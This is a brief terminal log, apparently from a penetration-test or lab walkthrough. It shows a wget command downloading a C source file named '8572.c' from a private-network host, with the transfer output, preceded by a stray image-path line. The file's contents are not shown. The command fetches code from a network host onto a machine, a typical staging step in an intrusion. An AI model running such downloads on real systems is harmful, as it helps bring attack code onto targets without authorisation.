 wget 172.16.43.150/8572.c -O 8572.c
--21:09:08--  http://172.16.43.150/8572.c
           => `8572.c'
Connecting to 172.16.43.150:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,878 (2.8K) [text/x-csrc]
    0K ..                                                    100%  562.11 KB/s
21:09:08 (562.11 KB/s) - `8572.c' saved [2878/2878]